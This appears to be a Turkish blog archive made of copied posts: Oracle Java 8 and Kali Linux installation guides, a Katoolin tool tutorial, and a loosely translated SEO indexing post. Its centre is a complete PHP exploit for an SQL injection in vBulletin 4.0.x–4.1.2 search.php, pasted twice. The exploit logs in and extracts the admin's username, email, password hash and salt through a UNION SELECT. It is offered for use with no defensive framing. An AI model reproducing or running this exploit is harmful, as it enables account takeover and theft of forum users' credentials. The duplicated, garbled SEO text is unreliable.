29 Ekim 2017 Pazar
How To Install Oracle Java 8 In Debian Via Repository [JDK8]
Oracle Java 8 was released yesterday and it can be installed in Debian by using the WebUpd8 Java PPA repository.
Usually, the packages available in Launchpad PPAs don't support Debian because they are built against specific Ubuntu libraries, but since the WebUpd8 Oracle Java PPA contains just an installer, it works on Debian too.
Using this PPA repository, you'll be able to install Oracle Java 8 (which includes both JRE8 and JDK8) in Debian for both 32bit and 64bit as well as ARM (ARM v6/v7 Hard Float ABI - there's no JDK 8 ARM Soft Float ABI archive available for download on Oracle's website).
The installer automatically downloads and installs Oracle JDK8, but no actual Java files are available in our repository (that's not allowed by the Oracle Java license).
For Ubuntu / Linux Mint installation instructions, see: Install Oracle Java 8 In Ubuntu Via PPA Repository [JDK8]
Install Oracle Java 8 (both JDK8 and JRE8) in Debian
 |
| Tested on Debian Wheezy but it should work with any Debian version |
To add the WebUpd8 Oracle Java PPA repository and install Oracle Java 8 in Debian, use the following commands:
su -
echo "deb http://ppa.launchpad.net/webupd8team/java/ubuntu xenial main" | tee /etc/apt/sources.list.d/webupd8team-java.list
echo "deb-src http://ppa.launchpad.net/webupd8team/java/ubuntu xenial main" | tee -a /etc/apt/sources.list.d/webupd8team-java.list
apt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv-keys EEA14886
apt-get update
apt-get install oracle-java8-installer
exitAnd that's it, Oracle Java 8 should now be installed and you should get automatic updates for future Oracle Java 8 versions, under Debian.
-----------------------------------------------------------
Update October 20, 2016:
Previously, this package would increment the Java priority to make it default. The oracle-java8-installer package now sets the Java priority to 1081, and that may or may not set it as default, depending on other Java packages you may have installed (for instance, if Java 7 is also installed, Java 8 becomes default, but if Java 9 is installed, Java 8 doesn't become default).
To make Java 8 default, you must install the "oracle-java8-set-default" package (which configures the Java environment variables and sets it as default), which I added as a "Recommended" package to "oracle-java8-installer".
For instance, in Ubuntu, recommended packages are automatically installed, so "oracle-java8-set-default" should be installed when installing "oracle-java8-installer". In Linux Mint on the other hand, recommended packages are not installed by default, so you must install this package manually if you want to set Oracle Java 8 as default.
So, if you want to set Oracle Java 8 as default, no matter what other Java versions are installed, make sure that you install the oracle-java8-set-default package (which, again, should be automatically installed with the main Oracle Java Installer package in Ubuntu, but not in Linux Mint):
If you don't want to make Oracle Java 8 default (it might still be set as default, depending on what other Java versions you may have installed), install the oracle-java8-installer with "--no-install-recommends":
Note: removing the oracle-java8-set-default package does not undo all the changes (I have yet to find a way to do this properly). If you don't want to set it as default, remove both oracle-java8-installer and oracle-java8-set-default packages, and then install oracle-java8-installer with "--no-install-recommends" (like mentioned above).
Tip: if you're behind a firewall / router that blocks some of the redirects required to download the Oracle Java archive, you can download the JDK tar.gz archive manually and place it under /var/cache/oracle-jdk8-installer - then, installing the "oracle-java8-installer" package will use the local archive instead of trying it to download it itself.
After installing Oracle Java and the "oracle-java8-set-default" package, you can check out the Java version on your system by using these commands:
For how to install Oracle Java 7 in Debian, see THIS article.
For Oracle Java 9, see THIS article.
Update October 20, 2016:
Previously, this package would increment the Java priority to make it default. The oracle-java8-installer package now sets the Java priority to 1081, and that may or may not set it as default, depending on other Java packages you may have installed (for instance, if Java 7 is also installed, Java 8 becomes default, but if Java 9 is installed, Java 8 doesn't become default).
To make Java 8 default, you must install the "oracle-java8-set-default" package (which configures the Java environment variables and sets it as default), which I added as a "Recommended" package to "oracle-java8-installer".
For instance, in Ubuntu, recommended packages are automatically installed, so "oracle-java8-set-default" should be installed when installing "oracle-java8-installer". In Linux Mint on the other hand, recommended packages are not installed by default, so you must install this package manually if you want to set Oracle Java 8 as default.
So, if you want to set Oracle Java 8 as default, no matter what other Java versions are installed, make sure that you install the oracle-java8-set-default package (which, again, should be automatically installed with the main Oracle Java Installer package in Ubuntu, but not in Linux Mint):
sudo apt-get install oracle-java8-set-defaultIf you don't want to make Oracle Java 8 default (it might still be set as default, depending on what other Java versions you may have installed), install the oracle-java8-installer with "--no-install-recommends":
sudo apt-get install --no-install-recommends oracle-java8-installerNote: removing the oracle-java8-set-default package does not undo all the changes (I have yet to find a way to do this properly). If you don't want to set it as default, remove both oracle-java8-installer and oracle-java8-set-default packages, and then install oracle-java8-installer with "--no-install-recommends" (like mentioned above).
-----------------------------------------------------------
Tip: if you're behind a firewall / router that blocks some of the redirects required to download the Oracle Java archive, you can download the JDK tar.gz archive manually and place it under /var/cache/oracle-jdk8-installer - then, installing the "oracle-java8-installer" package will use the local archive instead of trying it to download it itself.
After installing Oracle Java and the "oracle-java8-set-default" package, you can check out the Java version on your system by using these commands:
java -versionjava version "1.8.0_111"
Java(TM) SE Runtime Environment (build 1.8.0_111-b14)
Java HotSpot(TM) 64-Bit Server VM (build 25.111-b14, mixed mode)javac -versionjavac 1.8.0_111For how to install Oracle Java 7 in Debian, see THIS article.
For Oracle Java 9, see THIS article.
How to accept the Oracle JDK8 license automatically
The Oracle Java 8 installer requires you to accept the Oracle license before the installation begins. If for some reason you want to accept the license automatically, you can use the following command:
echo oracle-java8-installer shared/accepted-oracle-license-v1-1 select true | sudo /usr/bin/debconf-set-selectionsUpdate: if the command above doesn't work, use the following (thanks to Adam!):
echo oracle-java8-installer shared/accepted-oracle-licence-v1-1 boolean true | sudo /usr/bin/debconf-set-selections
Install packages you want in kali linux light
Install packages you want in kali linux light
a. Always take a backup
b. Create a repo source file
c. Paste following
If you have downloaded Kali Linux 32 bit mini, Kali Linux 64 bit mini, Kali Linux 32 bit Light, Kali Linux 64 bit Light, then you might find that some tools are missing and only some basic tools are available such as nmap, Aircrack-ng.
Kali Linux provide multiple metapackages that would allow us to easily install subsets of tools based on our particular needs. After installation of kali linux mini or light version here is what you want to do first. Below is the way to install the package you want.
1. Make sure you have correct repo. for more info go to http://docs.kali.org/general-use/kali-linux-sources-list-repositories
a. Always take a backup
# mv /etc/apt/sources.list /etc/apt/sources.list_BAK
b. Create a repo source file
# vi /etc/apt/sources.list
c. Paste following
deb http://http.kali.org/kali sana main non-free contrib
deb http://security.kali.org/kali-security sana/updates main contrib non-free
deb-src http://http.kali.org/kali sana main non-free contrib
deb-src http://security.kali.org/kali-security sana/updates main contrib non-free
# sudo apt-get update
d. search available metapackages
# apt-cache search kali-linux
you can play around with apt-cache
# apt-cache -h
# apt-cache showpkg kali-linux
e. If you want kali-linux-web package then install with below command
# apt-get install kali-linux-web
Find out list of tools inside each packages: http://tools.kali.org/kali-metapackages

What if you just want a tool. For example, if there is no arpspoof by default and
you want to install it
# apt-cache search arpspoof
# apt-get install dsniff
There you go :)
How to Auto Install All Kali Linux Tools Using “Katoolin” on Debian/Ubuntu
Katoolin is a script that helps to install Kali Linux tools on your Linux distribution of choice. For those of us who like to use penetration testing tools provided by Kali Linux development team can effectively do that on their preferred Linux distribution by using Katoolin.
In this tutorial we are going to look at steps to install Katoolin on Debian based derivatives.
Then make /usr/bin/katoolin executable by running the command below.
Incase the above way of installation fails, you also can try the following steps.
Go to https://github.com/LionSec/katoolin.git page download the zip file and extract it.
To view contents of /etc/apt/sources.list file, select of 4.
To view the available categories, select option 2 from the main menu.
You can also install a ClassicMenu indicator using Katoolin.
To install classicmenu indicator, press
To quit Katoolin, simply press Control+C.
In this tutorial we are going to look at steps to install Katoolin on Debian based derivatives.
Major Features of Katoolin
- Adding Kali Linux repositories.
- Removing Kali Linux repositories.
- Installing Kali Linux tools.
Requirements
Requirements for installing and using Katoolin.- An operating system for this case we are using Ubuntu 14.04 64-bit.
- Python 2.7
Installing Katoolin
To install Katoolin run the following commands.# apt-get install git
# git clone https://github.com/LionSec/katoolin.git && cp katoolin/katoolin.py /usr/bin/katoolin
Sample Output
cp katoolin/katoolin.py /usr/bin/katoolin
Cloning into 'katoolin'...
remote: Counting objects: 52, done.
remote: Total 52 (delta 0), reused 0 (delta 0), pack-reused 52
Unpacking objects: 100% (52/52), done.
Checking connectivity... done.
# chmod +x /usr/bin/katoolin
Now you can run Katoolin as follows.# katoolin
The output below shows the interface of Katoolin when you run the command.Sample Output
$$\ $$\ $$\ $$\ $$\
$$ | $$ | $$ | $$ |\__|
$$ |$$ / $$$$$$\ $$$$$$\ $$$$$$\ $$$$$$\ $$ |$$\ $$$$$$$\
$$$$$ / \____$$\ \_$$ _| $$ __$$\ $$ __$$\ $$ |$$ |$$ __$$\
$$ $$< $$$$$$$ | Kali linux tools installer |$$ |$$ |$$ | $$ |
$$ |\$$\ $$ __$$ | $$ |$$\ $$ | $$ |$$ | $$ |$$ |$$ |$$ | $$ |
$$ | \$$\ \$$$$$$$ | \$$$$ |\$$$$$$ |\$$$$$$ |$$ |$$ |$$ | $$ |
\__| \__| \_______| \____/ \______/ \______/ \__|\__|\__| \__| V1.0
+ -- -- +=[ Author: LionSec | Homepage: www.lionsec.net
+ -- -- +=[ 330 Tools
1) Add Kali repositories & Update
2) View Categories
3) Install classicmenu indicator
4) Install Kali menu
5) Help
As you can see it provides a menu from which you can make selections of what you want to do.Incase the above way of installation fails, you also can try the following steps.
Go to https://github.com/LionSec/katoolin.git page download the zip file and extract it.
# wget https://github.com/LionSec/katoolin/archive/master.zip
# unzip master.zip
After extracting, you should be able to find katoolin.py script. Run katoolin.py command, you will be able to view the output similar to above.# cd katoolin-master/
# chmod 755 katoolin.py
# ./katoolin.py
How do I use Katoolin?
To add Kali Linux repositories and update repositories, select option 1 from the Menu.1) Add Kali repositories & Update
2) View Categories
3) Install classicmenu indicator
4) Install Kali menu
5) Help
kat > 1
1) Add kali linux repositories
2) Update
3) Remove all kali linux repositories
4) View the contents of sources.list file
What do you want to do ?> 1
Sample Output
Executing: gpg --ignore-time-conflict --no-options --no-default-keyring --homedir /tmp/tmp.DC9QzwECdM --no-auto-check-trustdb --trust-model always --keyring /etc/apt/trusted.gpg --primary-keyring /etc/apt/trusted.gpg --keyserver pgp.mit.edu --recv-keys ED444FF07D8D0BF6
gpg: requesting key 7D8D0BF6 from hkp server pgp.mit.edu
gpg: key 7D8D0BF6: public key "Kali Linux Repository <devel@kali.org>" imported
gpg: Total number processed: 1
gpg: imported: 1 (RSA: 1)
Then you can select option 2 from the interface above to update the repositories. From the output below, I have only captured a portion where Kali Linux repositories are being updated so that one can install Kali Linux tools in Ubuntu.What do you want to do ?> 2
Ign http://in.archive.ubuntu.com vivid InRelease
Ign http://security.ubuntu.com vivid-security InRelease
Ign http://in.archive.ubuntu.com vivid-updates InRelease
Get:1 http://security.ubuntu.com vivid-security Release.gpg [933B]
Ign http://in.archive.ubuntu.com vivid-backports InRelease
Get:2 http://repo.kali.org kali-bleeding-edge InRelease [11.9 kB]
Get:3 http://security.ubuntu.com vivid-security Release [63.5 kB]
Hit http://in.archive.ubuntu.com vivid Release.gpg
Get:4 http://repo.kali.org kali-bleeding-edge/main amd64 Packages [8,164 B]
Get:5 http://in.archive.ubuntu.com vivid-updates Release.gpg [933 B]
Get:6 http://repo.kali.org kali-bleeding-edge/main i386 Packages [8,162 B]
Hit http://in.archive.ubuntu.com vivid-backports Release.gpg
...
If you want to delete the Kali Linux repositories you added, then select option 3.What do you want to do ?> 3
All kali linux repositories have been deleted !
As part of its operation, the Apt package uses a /etc/apt/sources.list that lists the ‘sources‘ from which you can obtain and install other packages.To view contents of /etc/apt/sources.list file, select of 4.
What do you want to do ?> 4
#deb cdrom:[Ubuntu 15.04 _Vivid Vervet_ - Release amd64 (20150422)]/ vivid main restricted
# See http://help.ubuntu.com/community/UpgradeNotes for how to upgrade to
# newer versions of the distribution.
deb http://in.archive.ubuntu.com/ubuntu/ vivid main restricted
deb-src http://in.archive.ubuntu.com/ubuntu/ vivid main restricted
## Major bug fix updates produced after the final release of the
## distribution.
deb http://in.archive.ubuntu.com/ubuntu/ vivid-updates main restricted
deb-src http://in.archive.ubuntu.com/ubuntu/ vivid-updates main restricted
...
To go back you can simply type back and press [Enter] key.What do you want to do ?> back
1) Add Kali repositories & Update
2) View Categories
3) Install classicmenu indicator
4) Install Kali menu
5) Help
kat >
To go back to the main menu, simply type gohome and press [Enter] key.kat > gohome
1) Add Kali repositories & Update
2) View Categories
3) Install classicmenu indicator
4) Install Kali menu
5) Help
kat >
There are different categories of Kali Linux tools you can install on your Ubuntu using Katoolin.To view the available categories, select option 2 from the main menu.
kat > 2
**************************** All Categories *****************************
1) Information Gathering 8) Exploitation Tools
2) Vulnerability Analysis 9) Forensics Tools
3) Wireless Attacks 10) Stress Testing
4) Web Applications 11) Password Attacks
5) Sniffing & Spoofing 12) Reverse Engineering
6) Maintaining Access 13) Hardware Hacking
7) Reporting Tools 14) Extra
0) All
Select a category or press (0) to install all Kali linux tools .
You can select a category of choice or install all available Kali Linux tools by selecting option (0) and press [Enter] to install.You can also install a ClassicMenu indicator using Katoolin.
- ClassicMenu Indicator is a application indicator for the top panel of Ubuntu’s Unity desktop environment.
- ClassicMenu Indicator provides a simple way for you to get a classic GNOME-style application menu for those who prefer this over the default Unity dash menu.
To install classicmenu indicator, press
y and press [Enter].kat > back
1) Add Kali repositories & Update
2) View Categories
3) Install classicmenu indicator
4) Install Kali menu
5) Help
kat > 3
ClassicMenu Indicator is a notification area applet (application indicator) for the top panel of Ubuntu's Unity desktop environment.
It provides a simple way to get a classic GNOME-style application menu for those who prefer this over the Unity dash menu.
Like the classic GNOME menu, it includes Wine games and applications if you have those installed.
For more information , please visit : http://www.florian-diesch.de/software/classicmenu-indicator/
Do you want to install classicmenu indicator ? [y/n]> y
This PPA contains the most recent alpha/beta releases for
* Arronax http://www.florian-diesch.de/software/arronax/
* ClassicMenu Indicator http://www.florian-diesch.de/software/classicmenu-indicator/
* Privacy Indicator http://www.florian-diesch.de/software/indicator-privacy/
* RunLens http://www.florian-diesch.de/software/runlens/
* Unsettings http://www.florian-diesch.de/software/unsettings/
* UUdeLens http://www.florian-diesch.de/software/uudelens
More info: https://launchpad.net/~diesch/+archive/ubuntu/testing
Press [ENTER] to continue or ctrl-c to cancel adding it
gpg: keyring `/tmp/tmpaqk6fphl/secring.gpg' created
gpg: keyring `/tmp/tmpaqk6fphl/pubring.gpg' created
...
You can also install Kali menu in Ubuntu by select option 4 and press y and then press [Enter].To quit Katoolin, simply press Control+C.
kat > ^CShutdown requested...Goodbye...
11 Eylül 2017 Pazartesi
vBulletin 4.0.x => 4.1.2 (search.php) SQL Injection Vulnerability
<?
/*
vBulletin 4.0.x => 4.1.2 (search.php) SQL Injection Vulnerability
888 888 888
888 888 888
888 888 888
.d8888b .d88b. .d88888 .d88b. .d88888 88888b. 888 888
d88P" d88""88b d88" 888 d8P Y8b d88" 888 888 "88b 888 888
888 888 888 888 888 88888888 888 888 888 888 888 888
Y88b. Y88..88P Y88b 888 Y8b. Y88b 888 888 d88P Y88b 888
"Y8888P "Y88P" "Y88888 "Y8888 "Y88888 88888P" "Y88888
888
Y8b d88P
"Y88P"
8888888b. d8888 888888b. .d8888b. .d88888b. 888 888 888b 888
888 Y88b d88888 888 "88b d88P Y88b d88P" "Y88b 888 888 8888b 888
888 888 d88P888 888 .88P .d88P 888 888 888 888 88888b 888
888 d88P d88P 888 8888888K. 8888" 888 888 888 888 888Y88b 888
8888888P" d88P 888 888 "Y88b "Y8b. 888 888 888 888 888 Y88b888
888 T88b d88P 888 888 888 888 888 888 888 888 888 888 Y88888
888 T88b d8888888888 888 d88P Y88b d88P Y88b. .d88P Y88b. .d88P 888 Y8888
888 T88b d88P 888 8888888P" "Y8888P" "Y88888P" "Y88888P" 888 Y888
mail : v.b-4@hotmail.com
*/
?>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<center>
<h1>vBulletin 4.0.x => 4.1.2 (search.php) SQL Injection Vulnerability</h1>
<form method='post' action=''>
<table border='1'>
<tr><td>Forum Url</td><td> <input type='text' size='100' name='url' value=''></td></tr>
<tr><td>User name</td><td> <input type='text' size='100' name='username' value=''></td></tr>
<tr><td>Password </td><td><input type='text' size='100' name='password' value='' ></td></tr>
<tr><td>Admin ID </td><td><input type='text' size='100' name='admin_id' value=''></td></tr>
<tr><td>Valid Group Search Word</td><td><input type='text' size='100' name='query'value='romnce'></td></tr>
</table>
<input type="hidden" name="form_action" value="1">
<input type='submit' value='Get'>
</form>
</center>
<?
if($_POST['form_action'] == 1 )
{
$query=$_POST["query"];
$url=$_POST["url"];
$admin_id=$_POST["admin_id"];
$sql="&cat[0]=1) UNION SELECT concat(username,0x3a,email,0x3a,password,0x3a,salt) FROM user WHERE userid=".$admin_id."#";
$user=$_POST["username"];
$pass=$_POST["password"];
$md5Pass = md5($pass);
$data = "do=login&url=%2Findex.php&vb_login_md5password=$md5Pass&vb_login_username=$user&cookieuser=1";
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $url."/login.php?do=login"); // replace ** with tt
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt ($ch, CURLOPT_TIMEOUT, '10');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch,CURLOPT_POSTFIELDS,$data);
curl_setopt($ch, CURLOPT_COOKIEJAR, "vb.txt");
curl_setopt($ch, CURLOPT_COOKIEFILE, "vb.txt");
// curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
//curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8118");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
$store = curl_exec ($ch);
curl_close($ch);
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $url."/search.php"); // replace ** with tt
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_COOKIEJAR, "vb.txt");
curl_setopt($ch, CURLOPT_COOKIEFILE, "vb.txt");
//curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
//curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8118");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
$store = curl_exec ($ch);
curl_close($ch);
$sec=myf($store,'var SECURITYTOKEN = "','";');
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $url."/search.php");
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt ($ch, CURLOPT_TIMEOUT, '10');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_HEADER, 1);
curl_setopt($ch,CURLOPT_POSTFIELDS,"type%5B%5D=7&query=".$query."&titleonly=1&searchuser=&exactname=1&tag=&dosearch=Search+Now&searchdate=0&beforeafter=after&sortby=relevance&order=descending&saveprefs=1&s=&securitytoken=".$sec."&do=process&searchthreadid=".$sql);
curl_setopt($ch, CURLOPT_COOKIEJAR, "vb.txt");
curl_setopt($ch, CURLOPT_COOKIEFILE, "vb.txt");
//curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8118");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
$store = curl_exec ($ch);
curl_close($ch);
$url2= trim(myf($store,"Location:","Content-Length:"));
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL,$url2);
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_COOKIEJAR, "vb.txt");
curl_setopt($ch, CURLOPT_COOKIEFILE, "vb.txt");
//curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
//curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8118");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
$store = curl_exec ($ch);
curl_close($ch);
echo("<table border='1'>");
$list=explode(":", myf($store,'<p class="description">','</p>'));
echo("<tr><td>User Name</td><td><input size='100' type='text' value='".str_replace("Uncategorized,","",$list['3'])."'></td></tr>");
echo("<tr><td>Mail</td><td><input size='100' type='text' value='".$list['4']."'></td></tr>");
echo("<tr><td>MD5</td><td><input size='100' type='text' value='".$list['5']."'></td></tr>");
echo("<tr><td>Salt</td><td><input size='100' type='text' value='".$list['6']."'></td></tr>");
//print_r($list);
}
function myf($text,$marqueurDebutLien,$marqueurFinLien)
{
$ar0=explode($marqueurDebutLien, $text);
$ar1=explode($marqueurFinLien, $ar0[1]);
$ar=$ar1[0];
return trim($ar);
}
?>
/*
vBulletin 4.0.x => 4.1.2 (search.php) SQL Injection Vulnerability
888 888 888
888 888 888
888 888 888
.d8888b .d88b. .d88888 .d88b. .d88888 88888b. 888 888
d88P" d88""88b d88" 888 d8P Y8b d88" 888 888 "88b 888 888
888 888 888 888 888 88888888 888 888 888 888 888 888
Y88b. Y88..88P Y88b 888 Y8b. Y88b 888 888 d88P Y88b 888
"Y8888P "Y88P" "Y88888 "Y8888 "Y88888 88888P" "Y88888
888
Y8b d88P
"Y88P"
8888888b. d8888 888888b. .d8888b. .d88888b. 888 888 888b 888
888 Y88b d88888 888 "88b d88P Y88b d88P" "Y88b 888 888 8888b 888
888 888 d88P888 888 .88P .d88P 888 888 888 888 88888b 888
888 d88P d88P 888 8888888K. 8888" 888 888 888 888 888Y88b 888
8888888P" d88P 888 888 "Y88b "Y8b. 888 888 888 888 888 Y88b888
888 T88b d88P 888 888 888 888 888 888 888 888 888 888 Y88888
888 T88b d8888888888 888 d88P Y88b d88P Y88b. .d88P Y88b. .d88P 888 Y8888
888 T88b d88P 888 8888888P" "Y8888P" "Y88888P" "Y88888P" 888 Y888
mail : v.b-4@hotmail.com
*/
?>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<center>
<h1>vBulletin 4.0.x => 4.1.2 (search.php) SQL Injection Vulnerability</h1>
<form method='post' action=''>
<table border='1'>
<tr><td>Forum Url</td><td> <input type='text' size='100' name='url' value=''></td></tr>
<tr><td>User name</td><td> <input type='text' size='100' name='username' value=''></td></tr>
<tr><td>Password </td><td><input type='text' size='100' name='password' value='' ></td></tr>
<tr><td>Admin ID </td><td><input type='text' size='100' name='admin_id' value=''></td></tr>
<tr><td>Valid Group Search Word</td><td><input type='text' size='100' name='query'value='romnce'></td></tr>
</table>
<input type="hidden" name="form_action" value="1">
<input type='submit' value='Get'>
</form>
</center>
<?
if($_POST['form_action'] == 1 )
{
$query=$_POST["query"];
$url=$_POST["url"];
$admin_id=$_POST["admin_id"];
$sql="&cat[0]=1) UNION SELECT concat(username,0x3a,email,0x3a,password,0x3a,salt) FROM user WHERE userid=".$admin_id."#";
$user=$_POST["username"];
$pass=$_POST["password"];
$md5Pass = md5($pass);
$data = "do=login&url=%2Findex.php&vb_login_md5password=$md5Pass&vb_login_username=$user&cookieuser=1";
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $url."/login.php?do=login"); // replace ** with tt
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt ($ch, CURLOPT_TIMEOUT, '10');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch,CURLOPT_POSTFIELDS,$data);
curl_setopt($ch, CURLOPT_COOKIEJAR, "vb.txt");
curl_setopt($ch, CURLOPT_COOKIEFILE, "vb.txt");
// curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
//curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8118");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
$store = curl_exec ($ch);
curl_close($ch);
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $url."/search.php"); // replace ** with tt
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_COOKIEJAR, "vb.txt");
curl_setopt($ch, CURLOPT_COOKIEFILE, "vb.txt");
//curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
//curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8118");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
$store = curl_exec ($ch);
curl_close($ch);
$sec=myf($store,'var SECURITYTOKEN = "','";');
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $url."/search.php");
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt ($ch, CURLOPT_TIMEOUT, '10');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_HEADER, 1);
curl_setopt($ch,CURLOPT_POSTFIELDS,"type%5B%5D=7&query=".$query."&titleonly=1&searchuser=&exactname=1&tag=&dosearch=Search+Now&searchdate=0&beforeafter=after&sortby=relevance&order=descending&saveprefs=1&s=&securitytoken=".$sec."&do=process&searchthreadid=".$sql);
curl_setopt($ch, CURLOPT_COOKIEJAR, "vb.txt");
curl_setopt($ch, CURLOPT_COOKIEFILE, "vb.txt");
//curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8118");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
$store = curl_exec ($ch);
curl_close($ch);
$url2= trim(myf($store,"Location:","Content-Length:"));
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL,$url2);
curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_COOKIEJAR, "vb.txt");
curl_setopt($ch, CURLOPT_COOKIEFILE, "vb.txt");
//curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
//curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8118");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
$store = curl_exec ($ch);
curl_close($ch);
echo("<table border='1'>");
$list=explode(":", myf($store,'<p class="description">','</p>'));
echo("<tr><td>User Name</td><td><input size='100' type='text' value='".str_replace("Uncategorized,","",$list['3'])."'></td></tr>");
echo("<tr><td>Mail</td><td><input size='100' type='text' value='".$list['4']."'></td></tr>");
echo("<tr><td>MD5</td><td><input size='100' type='text' value='".$list['5']."'></td></tr>");
echo("<tr><td>Salt</td><td><input size='100' type='text' value='".$list['6']."'></td></tr>");
//print_r($list);
}
function myf($text,$marqueurDebutLien,$marqueurFinLien)
{
$ar0=explode($marqueurDebutLien, $text);
$ar1=explode($marqueurFinLien, $ar0[1]);
$ar=$ar1[0];
return trim($ar);
}
?>
8 Ağustos 2017 Salı
torrent-tracker listesi
Bu özet kullanılabilir değil. Yayını görüntülemek için lütfen
burayı tıklayın.
11 Mayıs 2017 Perşembe
site indexleme
1. Create a link on that page is indexing search engines to the direction of our new website. We emulate the profile (for example: “www.friendster.com / okam” is a good example to link to the blog or our website. Because this page usually has terindeks search engine. The higher the position of the pages in search engines (PageRank) means the more quickly we terindeks new webiste.
You can contact your friend is terindeks the blog search engines to install a link to you.
* If the profile / emulate in your blog / Multiply terindeks already, you can install a link in your profile is.
* Every fill your blog. Google Analytic is a plug-in idea will always monitor your activities.
2. Submit manually through the following URL (FREE):
* Google: http://www.google.com/addurl.html
* Yahoo: http://search.yahoo.com/info/submit.html
* AltaVista: http://www.altavista.com/addurl/
* DMOZ / ODP: http://www.dmoz.org/add.html
* Alexa: http://www.alexa.com/support/get_archive.html
* MSN: http://search.msn.com/docs/submit.aspx
3. Submit the URL pay:
* Lycos: http://home.lycos.com/addasite.html
4. Before downloading you submit the URL of your website, make sure that:
* Website or blog so you have (not under construction).
* There are no dead links in your website.
* Website or made to your search engine friendly.
You can contact your friend is terindeks the blog search engines to install a link to you.
* If the profile / emulate in your blog / Multiply terindeks already, you can install a link in your profile is.
* Every fill your blog. Google Analytic is a plug-in idea will always monitor your activities.
2. Submit manually through the following URL (FREE):
* Google: http://www.google.com/addurl.html
* Yahoo: http://search.yahoo.com/info/submit.html
* AltaVista: http://www.altavista.com/addurl/
* DMOZ / ODP: http://www.dmoz.org/add.html
* Alexa: http://www.alexa.com/support/get_archive.html
* MSN: http://search.msn.com/docs/submit.aspx
3. Submit the URL pay:
* Lycos: http://home.lycos.com/addasite.html
4. Before downloading you submit the URL of your website, make sure that:
* Website or blog so you have (not under construction).
* There are no dead links in your website.
* Website or made to your search engine friendly.
After you submit your URL, wait with patience. If the website you will be lucky terindeks in less than 24 hours, if not prosper you must wait 3 months, possibly even your application is not accepted Search Engine. You can re-submit if within 3 months of your website not appear in search engines.
What should be done during the wait? Building the link. Can be suddenly your website because nongol not submit manually, but because of a link from another website.
Congratulations to try.
Shell Arama Kodları
